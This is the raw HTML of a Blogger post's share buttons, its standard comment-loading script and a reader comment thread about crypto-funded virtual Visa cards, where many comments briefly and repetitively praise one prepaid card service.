<span aria-label='Share to X' class='sharing-platform-button sharing-element-twitter' data-href='https://www.blogger.com/share-post.g?blogID=3818772055101830046&postID=14961149807588476&target=twitter' data-url='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' role='menuitem' tabindex='-1' title='Share to X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='Share to Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://www.blogger.com/share-post.g?blogID=3818772055101830046&postID=14961149807588476&target=pinterest' data-url='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' role='menuitem' tabindex='-1' title='Share to Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='Email' class='sharing-platform-button sharing-element-email' data-href='https://www.blogger.com/share-post.g?blogID=3818772055101830046&postID=14961149807588476&target=email' data-url='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' role='menuitem' tabindex='-1' title='Email'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Email</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='Share to other apps' class='sharing-platform-button sharing-element-other' data-url='https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html' role='menuitem' tabindex='-1' title='Share to other apps'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Other Apps</span>
</span>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<section class='comments threaded' data-embed='true' data-num-comments='57' id='comments'>
<a name='comments'></a>
<h3 class='title'>Comments</h3>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>(function(){var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},n=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");},v=n(this),w=function(a,b){if(b)a:{var c=v;a=a.split(".");for(var f=0;f<a.length-
1;f++){var g=a[f];if(!(g in c))break a;c=c[g]}a=a[a.length-1];f=c[a];b=b(f);b!=f&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}};w("globalThis",function(a){return a||v});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var x=this||self;/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var z={};function A(){if(z!==z)throw Error("Bad secret");};var B=globalThis.trustedTypes,C;function D(){var a=null;if(!B)return a;try{var b=function(c){return c};a=B.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){throw c;}return a};var E=function(a){A();this.privateDoNotAccessOrElseWrappedResourceUrl=a};E.prototype.toString=function(){return this.privateDoNotAccessOrElseWrappedResourceUrl+""};var F=function(a){A();this.privateDoNotAccessOrElseWrappedUrl=a};F.prototype.toString=function(){return this.privateDoNotAccessOrElseWrappedUrl};new F("about:blank");new F("about:invalid#zClosurez");var M=[],N=function(a){console.warn("A URL with content '"+a+"' was sanitized away.")};M.indexOf(N)===-1&&M.push(N);function O(a,b){if(b instanceof E)b=b.privateDoNotAccessOrElseWrappedResourceUrl;else throw Error("Unexpected type when unwrapping TrustedResourceUrl");a.src=b;var c;b=a.ownerDocument;b=b===void 0?document:b;var f;b=(f=(c=b).querySelector)==null?void 0:f.call(c,"script[nonce]");(c=b==null?"":b.nonce||b.getAttribute("nonce")||"")&&a.setAttribute("nonce",c)};var P=function(){var a=document;var b="SCRIPT";a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};function Q(a){a=a===null?"null":a===void 0?"undefined":a;if(typeof a!=="string")throw Error("Expected a string");var b;C===void 0&&(C=D());a=(b=C)?b.createScriptURL(a):a;return new E(a)};for(var R=function(a,b,c){var f=null;a&&a.length>0&&(f=parseInt(a[a.length-1].timestamp,10)+1);var g=null,q=null,G=void 0,H=null,r=(window.location.hash||"#").substring(1),I,J;/^comment-form_/.test(r)?I=r.substring(13):/^c[0-9]+$/.test(r)&&(J=r.substring(1));var V={id:c.postId,data:a,loadNext:function(k){if(f){var h=c.feed+"?alt=json&v=2&orderby=published&reverse=false&max-results=50";f&&(h+="&published-min="+(new Date(f)).toISOString());window.bloggercomments=function(t){f=null;var p=[];if(t&&t.feed&&
t.feed.entry)for(var d,K=0;d=t.feed.entry[K];K++){var l={},e=/blog-(\d+).post-(\d+)/.exec(d.id.$t);l.id=e?e[2]:null;a:{e=void 0;var L=d&&(d.content&&d.content.$t||d.summary&&d.summary.$t)||"";if(d&&d.gd$extendedProperty)for(e in d.gd$extendedProperty)if(d.gd$extendedProperty[e].name=="blogger.contentRemoved"){e='<span class="deleted-comment">'+L+"</span>";break a}e=L}l.body=e;l.timestamp=Date.parse(d.published.$t)+"";d.author&&d.author.constructor===Array&&(e=d.author[0])&&(l.author={name:e.name?
e.name.$t:void 0,profileUrl:e.uri?e.uri.$t:void 0,avatarUrl:e.gd$image?e.gd$image.src:void 0});d.link&&(d.link[2]&&(l.link=l.permalink=d.link[2].href),d.link[3]&&(e=/.*comments\/default\/(\d+)\?.*/.exec(d.link[3].href))&&e[1]&&(l.parentId=e[1]));l.deleteclass="item-control blog-admin";if(d.gd$extendedProperty)for(var u in d.gd$extendedProperty)d.gd$extendedProperty[u].name=="blogger.itemClass"?l.deleteclass+=" "+d.gd$extendedProperty[u].value:d.gd$extendedProperty[u].name=="blogger.displayTime"&&
(l.displayTime=d.gd$extendedProperty[u].value);p.push(l)}f=p.length<50?null:parseInt(p[p.length-1].timestamp,10)+1;k(p);window.bloggercomments=null};var y=P();y.type="text/javascript";O(y,Q(h+"&callback=bloggercomments"));document.getElementsByTagName("head")[0].appendChild(y)}},hasMore:function(){return!!f},getMeta:function(k,h){return"iswriter"==k?h.author&&h.author.name==c.authorName&&h.author.profileUrl==c.authorUrl?"true":"":"deletelink"==k?c.baseUri+"/comment/delete/"+c.blogId+"/"+h.id:"deleteclass"==
k?h.deleteclass:""},onReply:function(k,h){g==null&&(g=document.getElementById("comment-editor"),g!=null&&(H=g.style.height,g.style.display="block",q=g.src.split("#")));g&&k&&k!==G&&(document.getElementById(h).insertBefore(g,null),h=q[0]+(k?"&parentID="+k:""),q[1]&&(h=h+"#"+q[1]),g.src=h,g.style.height=H||g.style.height,G=k,g.removeAttribute("data-resized"),g.dispatchEvent(new Event("iframeMoved")))},rendered:!0,initComment:J,initReplyThread:I,config:{maxDepth:c.maxThreadDepth},messages:b};a=function(){if(window.goog&&
window.goog.comments){var k=document.getElementById("comment-holder");window.goog.comments.render(k,V)}};window.goog&&window.goog.comments?a():(window.goog=window.goog||{},window.goog.comments=window.goog.comments||{},window.goog.comments.loadQueue=window.goog.comments.loadQueue||[],window.goog.comments.loadQueue.push(a))},S=["blogger","widgets","blog","initThreadedComments"],T=x,U;S.length&&(U=S.shift());)S.length||R===void 0?T=T[U]&&T[U]!==Object.prototype[U]?T[U]:T[U]={}:T[U]=R;}).call(this);
</script>
<script type='text/javascript'>
    blogger.widgets.blog.initThreadedComments(
        null,
        null,
        {});
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2529975523959075730"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.rashit.com" rel="nofollow">Rashit</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1520712549613#c2529975523959075730">March 10, 2018 at 12:09&#8239;PM</a></span></div><p class="comment-content">Thank you for sharing! I&#8217;d like additionally to recommend &#8211; epacash<br>I believe thats the only way for now :)<br>Good luck Crypto Lovers!<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2529975523959075730">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/2529975523959075730">Delete</a></span></span></div><div class="comment-replies"><div id="c2529975523959075730-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2529975523959075730-ra" class="thread-chrome thread-expanded"><div></div><div id="c2529975523959075730-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2529975523959075730">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2529975523959075730-ce"></div></li><li class="comment" id="c1465910333442218479"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.vladislav.blogspot.com" rel="nofollow">Vladislav</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1520714454845#c1465910333442218479">March 10, 2018 at 12:40&#8239;PM</a></span></div><p class="comment-content">I am using prepaidcloud card with Dogecoin. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1465910333442218479">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/1465910333442218479">Delete</a></span></span></div><div class="comment-replies"><div id="c1465910333442218479-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1465910333442218479-ra" class="thread-chrome thread-expanded"><div></div><div id="c1465910333442218479-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1465910333442218479">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1465910333442218479-ce"></div></li><li class="comment" id="c2328595151204482172"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.mail.google.com" rel="nofollow">Morisa Rebaca</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1520759216653#c2328595151204482172">March 11, 2018 at 1:06&#8239;AM</a></span></div><p class="comment-content">Prepaidcloud works with my paypal account. Thanks for sharing this post.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2328595151204482172">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/2328595151204482172">Delete</a></span></span></div><div class="comment-replies"><div id="c2328595151204482172-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2328595151204482172-ra" class="thread-chrome thread-expanded"><div></div><div id="c2328595151204482172-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2328595151204482172">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2328595151204482172-ce"></div></li><li class="comment" id="c6051858882029611605"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.tapat.com/%3Fa%3Dsaugat" rel="nofollow">Saugat Sigdel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1520783592985#c6051858882029611605">March 11, 2018 at 8:53&#8239;AM</a></span></div><p class="comment-content">Another provider to add to the list: Mistertango.<br>Based in Lithuania, offer SEPA IN/OUT + Mastercard.<br>OK reviews.<br>Not sure about verification.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6051858882029611605">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/6051858882029611605">Delete</a></span></span></div><div class="comment-replies"><div id="c6051858882029611605-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6051858882029611605-ra" class="thread-chrome thread-expanded"><div></div><div id="c6051858882029611605-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6051858882029611605">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6051858882029611605-ce"></div></li><li class="comment" id="c3506646258982136660"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.wordpress.com/p/nathaniel" rel="nofollow">R.Nathaniel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1520885671406#c3506646258982136660">March 12, 2018 at 1:14&#8239;PM</a></span></div><p class="comment-content">I used litecoin at prepaidcloud. i got my card. Next time I will test entropay. Thanks for sharing.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3506646258982136660">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/3506646258982136660">Delete</a></span></span></div><div class="comment-replies"><div id="c3506646258982136660-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3506646258982136660-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3704525835372387788"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02010519448096829463" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1617440111105#c3704525835372387788">April 3, 2021 at 1:55&#8239;AM</a></span></div><p class="comment-content">Hgg<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/3704525835372387788">Delete</a></span></span></div><div class="comment-replies"><div id="c3704525835372387788-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3704525835372387788-ra" class="thread-chrome thread-expanded"><div></div><div id="c3704525835372387788-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3704525835372387788">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3704525835372387788-ce"></div></li></div><div id="c3506646258982136660-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3506646258982136660">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3506646258982136660-ce"></div></li><li class="comment" id="c4980005898752463952"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://steemit.com/a%3Dairblus801" rel="nofollow">airblus801</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1520937099696#c4980005898752463952">March 13, 2018 at 3:31&#8239;AM</a></span></div><p class="comment-content">I used prepaidcloud card for some time. So-so satisfied.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4980005898752463952">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/4980005898752463952">Delete</a></span></span></div><div class="comment-replies"><div id="c4980005898752463952-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4980005898752463952-ra" class="thread-chrome thread-expanded"><div></div><div id="c4980005898752463952-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4980005898752463952">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4980005898752463952-ce"></div></li><li class="comment" id="c5171646175116828562"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://shafiqul.gmail.com" rel="nofollow">Shafiqul Kon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1520939726273#c5171646175116828562">March 13, 2018 at 4:15&#8239;AM</a></span></div><p class="comment-content">Good artical</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5171646175116828562">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/5171646175116828562">Delete</a></span></span></div><div class="comment-replies"><div id="c5171646175116828562-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5171646175116828562-ra" class="thread-chrome thread-expanded"><div></div><div id="c5171646175116828562-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5171646175116828562">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5171646175116828562-ce"></div></li><li class="comment" id="c1763062413382314598"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://plus.googe.com/ur920" rel="nofollow">Urban Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1520985151854#c1763062413382314598">March 13, 2018 at 4:52&#8239;PM</a></span></div><p class="comment-content">Already using prepaidcloud for over a month almost on daily basis, can say only good words. No problems with payments so far.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1763062413382314598">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/1763062413382314598">Delete</a></span></span></div><div class="comment-replies"><div id="c1763062413382314598-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1763062413382314598-ra" class="thread-chrome thread-expanded"><div></div><div id="c1763062413382314598-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1763062413382314598">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1763062413382314598-ce"></div></li><li class="comment" id="c4522985147093038129"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://plus.google.com/omngeh" rel="nofollow">omarnegham</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1521050351439#c4522985147093038129">March 14, 2018 at 10:59&#8239;AM</a></span></div><p class="comment-content">They can be used ouside of Europe ?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4522985147093038129">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/4522985147093038129">Delete</a></span></span></div><div class="comment-replies"><div id="c4522985147093038129-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4522985147093038129-ra" class="thread-chrome thread-expanded"><div></div><div id="c4522985147093038129-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4522985147093038129">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4522985147093038129-ce"></div></li><li class="comment" id="c6063196283679443060"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://plus.google.com/tl.soares" rel="nofollow">tl.soares</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1521127019327#c6063196283679443060">March 15, 2018 at 8:16&#8239;AM</a></span></div><p class="comment-content">Prepaidcloud is accepted in many cryptocurrency, is fast and reliable. I would give 5 stars and recommend it.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6063196283679443060">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/6063196283679443060">Delete</a></span></span></div><div class="comment-replies"><div id="c6063196283679443060-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6063196283679443060-ra" class="thread-chrome thread-expanded"><div></div><div id="c6063196283679443060-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6063196283679443060">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6063196283679443060-ce"></div></li><li class="comment" id="c5910099246048341154"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://plus.google.com/gavisi5r" rel="nofollow">Gavisi5r</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1521239825065#c5910099246048341154">March 16, 2018 at 3:37&#8239;PM</a></span></div><p class="comment-content">I already get prepaidcloud card. Thank you.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5910099246048341154">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/5910099246048341154">Delete</a></span></span></div><div class="comment-replies"><div id="c5910099246048341154-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5910099246048341154-ra" class="thread-chrome thread-expanded"><div></div><div id="c5910099246048341154-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5910099246048341154">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5910099246048341154-ce"></div></li><li class="comment" id="c6866793844876299197"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://plus.google.com/tonicdave" rel="nofollow">TONIC DAVE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1522198632685#c6866793844876299197">March 27, 2018 at 5:57&#8239;PM</a></span></div><p class="comment-content">I am using prepaidcloud debit card. I like the fact that can use DASH to send to prepaidcloud to recharge the card. (You can use others  crypto currency also,)The fees are lower too and I did not any payment problems so far.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6866793844876299197">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/6866793844876299197">Delete</a></span></span></div><div class="comment-replies"><div id="c6866793844876299197-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6866793844876299197-ra" class="thread-chrome thread-expanded"><div></div><div id="c6866793844876299197-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6866793844876299197">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6866793844876299197-ce"></div></li><li class="comment" id="c8490312192965426436"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://plus.google.com/alyssa88" rel="nofollow">alyssa88</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1524125310363#c8490312192965426436">April 19, 2018 at 1:08&#8239;AM</a></span></div><p class="comment-content">Useful article for me</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8490312192965426436">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/8490312192965426436">Delete</a></span></span></div><div class="comment-replies"><div id="c8490312192965426436-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8490312192965426436-ra" class="thread-chrome thread-expanded"><div></div><div id="c8490312192965426436-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8490312192965426436">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8490312192965426436-ce"></div></li><li class="comment" id="c8179135340464306245"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://plus.google.com/84938348322132" rel="nofollow">Bobby Butler</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1525853949098#c8179135340464306245">May 9, 2018 at 1:19&#8239;AM</a></span></div><p class="comment-content">I have had prepaidcloud card for a while and it works fine.<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8179135340464306245">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/8179135340464306245">Delete</a></span></span></div><div class="comment-replies"><div id="c8179135340464306245-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8179135340464306245-ra" class="thread-chrome thread-expanded"><div></div><div id="c8179135340464306245-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8179135340464306245">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8179135340464306245-ce"></div></li><li class="comment" id="c4805236900176634258"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://plus.google.com/4800382943" rel="nofollow">Ken</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1526188204006#c4805236900176634258">May 12, 2018 at 10:10&#8239;PM</a></span></div><p class="comment-content">Can I use these cards when I travel ? Are there any fee&#39;s associated with  purchases</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4805236900176634258">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/4805236900176634258">Delete</a></span></span></div><div class="comment-replies"><div id="c4805236900176634258-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4805236900176634258-ra" class="thread-chrome thread-expanded"><div></div><div id="c4805236900176634258-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4805236900176634258">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4805236900176634258-ce"></div></li><li class="comment" id="c2827917759640519676"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16155194944870776129" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1546014226432#c2827917759640519676">December 28, 2018 at 8:23&#8239;AM</a></span></div><p class="comment-content">Nice </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2827917759640519676">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/2827917759640519676">Delete</a></span></span></div><div class="comment-replies"><div id="c2827917759640519676-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2827917759640519676-ra" class="thread-chrome thread-expanded"><div></div><div id="c2827917759640519676-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2827917759640519676">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2827917759640519676-ce"></div></li><li class="comment" id="c1155152291932836070"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a 